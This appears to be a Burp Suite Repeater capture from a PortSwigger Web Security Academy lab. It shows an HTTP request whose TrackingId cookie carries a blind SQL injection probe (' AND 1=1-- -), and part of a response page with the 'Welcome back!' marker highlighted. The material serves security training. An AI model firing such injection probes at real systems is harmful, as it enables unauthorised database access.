 1 × +
Send Cancel < > Target: https://0a49008904dfdb38802c12f8005500cb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a49008904dfdb38802c12f8005500cb.web-security-academy.net
3 Cookie: TrackingId=6fRtwrL8i2eVSZAM' AND 1=1-- -; session=
gh5FTI7k4v2mTQvEjpg7s3UcGZEZfm7x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a49008904dfdb38802c12f8005500cb.web-security-academy
.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
Welcome back × 1 match
Inspector
Notes